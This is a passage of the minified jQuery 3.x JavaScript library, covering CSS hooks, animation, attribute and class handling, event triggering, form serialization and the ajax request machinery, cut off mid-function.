r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return 